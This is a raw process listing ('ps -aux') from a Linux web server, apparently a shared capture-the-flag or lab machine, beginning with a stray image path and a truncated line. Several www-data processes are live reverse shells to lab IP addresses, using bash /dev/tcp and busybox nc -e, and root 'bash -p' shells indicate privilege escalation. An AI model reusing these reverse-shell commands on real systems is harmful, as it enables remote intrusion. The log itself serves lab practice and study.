 root 471 0.4 0.1 53972 6028 ? S& /dev/tcp/10.10.14.197/4444 0>&1"
www-data 42767 0.0 0.0 3976 1952 ? S 16:07 0:00 /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.14.197/4444 0>&1
www-data 42768 0.0 0.0 4108 3332 ? S 16:07 0:00 /bin/bash -i
root 43833 0.0 0.0 0 0 ? I 16:08 0:00 [kworker/1:1-cgroup_destroy]
www-data 45031 0.0 0.8 206724 32828 ? S 16:18 0:01 /usr/sbin/apache2 -k start
www-data 66602 0.0 0.0 2608 600 ? S 16:28 0:00 sh -c uname -a; w; id; /bin/sh -i
www-data 66606 0.0 0.0 2608 596 ? S 16:28 0:00 /bin/sh -i
www-data 66607 0.0 0.2 15960 9636 ? S 16:28 0:00 python3 -c import pty; pty.spawn("/bin/bash")
www-data 66608 0.0 0.0 7304 3768 pts/4 Ss+ 16:28 0:00 /bin/bash
root 67157 0.0 0.0 0 0 ? I 16:38 0:00 [kworker/1:2-mm_percpu_wq]
root 67242 0.0 0.0 0 0 ? I 16:39 0:00 [kworker/0:2-events]
root 67258 0.0 0.0 3976 3108 ? S 16:39 0:00 /bin/bash -p
www-data 67770 0.1 0.8 204704 33792 ? S 16:47 0:01 /usr/sbin/apache2 -k start
www-data 68488 0.0 0.8 204984 33928 ? S 16:47 0:01 /usr/sbin/apache2 -k start
www-data 69846 0.0 0.0 2608 600 ? S 16:48 0:00 sh -c ping 10.10.14.222
www-data 69847 0.0 0.0 4124 924 ? S 16:48 0:00 ping 10.10.14.222
www-data 71312 0.0 0.0 2608 596 ? S 16:50 0:00 sh -c busybox nc 10.10.14.162 1337 -e sh
www-data 71313 0.0 0.0 2420 4 ? S 16:50 0:00 sh
www-data 71421 0.0 0.2 15960 9468 ? S 16:51 0:00 python3 -c import pty; pty.spawn("/bin/bash")
www-data 71422 0.0 0.0 7304 3608 pts/0 Ss 16:51 0:00 /bin/bash
root 71959 0.0 0.0 8980 3832 pts/0 S 16:51 0:00 su johncusack
johncus+ 71975 0.0 0.1 7436 4052 pts/0 S+ 16:51 0:00 bash
root 72659 0.0 0.0 0 0 ? I 16:58 0:00 [kworker/u256:2-events_power_efficient]
www-data 72702 0.1 0.8 204928 35100 ? S 17:01 0:00 /usr/sbin/apache2 -k start
root 72725 0.0 0.2 13972 9128 ? Ss 17:02 0:00 sshd: johncusack [priv]
www-data 72731 0.1 0.9 204744 35924 ? S 17:02 0:00 /usr/sbin/apache2 -k start
www-data 72747 0.1 0.9 206748 38364 ? S 17:02 0:00 /usr/sbin/apache2 -k start
johncus+ 72901 0.0 0.1 14104 5920 ? S 17:03 0:00 sshd: johncusack@pts/6
johncus+ 72902 0.0 0.0 7104 3940 pts/6 Ss 17:03 0:00 -bash
www-data 72917 0.1 0.8 204744 35336 ? S 17:03 0:00 /usr/sbin/apache2 -k start
www-data 72922 0.1 0.7 204712 30812 ? S 17:03 0:00 /usr/sbin/apache2 -k start
www-data 72932 0.1 0.7 204708 30804 ? S 17:04 0:00 /usr/sbin/apache2 -k start
www-data 72943 0.1 0.7 204708 30748 ? S 17:04 0:00 /usr/sbin/apache2 -k start
www-data 72946 0.1 0.8 204712 34080 ? S 17:04 0:00 /usr/sbin/apache2 -k start
www-data 72948 0.1 0.7 204708 30744 ? S 17:04 0:00 /usr/sbin/apache2 -k start
www-data 72960 0.2 0.8 204584 32008 ? S 17:05 0:00 /usr/sbin/apache2 -k start
root 72963 0.0 0.2 13972 9056 ? Ss 17:05 0:00 sshd: johncusack [priv]
johncus+ 73064 0.0 0.1 14104 6016 ? S 17:05 0:00 sshd: johncusack@pts/7
johncus+ 73067 0.0 0.0 7104 3728 pts/7 Ss+ 17:05 0:00 -bash
root 73074 0.0 0.0 7104 3792 pts/6 S+ 17:05 0:00 bash -p
www-data 73095 0.1 0.4 204324 19408 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73096 0.1 0.4 204292 19308 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73097 0.1 0.2 204164 11600 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73098 0.0 0.4 204204 18020 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73099 0.0 0.2 204164 11564 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73100 1.0 0.8 207004 34492 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73101 0.6 0.8 204768 34692 ? S 17:06 0:00 /usr/sbin/apache2 -k start
www-data 73104 0.0 0.0 2608 596 ? S 17:06 0:00 sh -c ps -aux
www-data 73105 0.0 0.0 6072 3156 ? R 17:06 0:00 ps -aux